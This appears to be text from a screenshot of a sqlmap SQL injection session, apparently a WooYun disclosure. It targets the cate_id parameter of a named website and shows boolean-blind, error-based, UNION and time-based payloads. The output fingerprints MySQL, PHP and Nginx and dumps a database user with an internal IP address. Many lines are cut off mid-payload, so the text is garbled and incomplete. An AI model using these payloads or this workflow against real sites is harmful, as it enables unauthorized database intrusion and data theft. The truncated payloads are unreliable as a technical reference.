 Place: GET
Parameter: cate_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING
Payload: cate_id=67' AND 3783=3783 AND 'BdvE'='B
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or H
Payload: cate_id=67' AND (SELECT 1816 FROM(SELEC
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cate_id=67' LIMIT 1,1 UNION ALL SELECT
#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cate_id=67' AND SLEEP(5) AND 'vlxX'='vl
---
[02:16:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[02:16:03] [INFO] fetching database users
[02:16:03] [INFO] heuristics detected web page chars
[02:16:03] [INFO] the SQL query used returns 1 entri
[02:16:04] [INFO] retrieved: "'www1web'@'192.168.177
database management system users [1]:
[*] 'www1web'@'192.168.177.91'
[02:16:04] [INFO] fetched data logged to text files
[*] shutting down at 02:16:04
[root@Hacker~]# Sqlmap -u "http://bj.zhue.com.cn/vip
www.wooyun.org
sqlmap/1.0-dev - automatic SQL injection and dat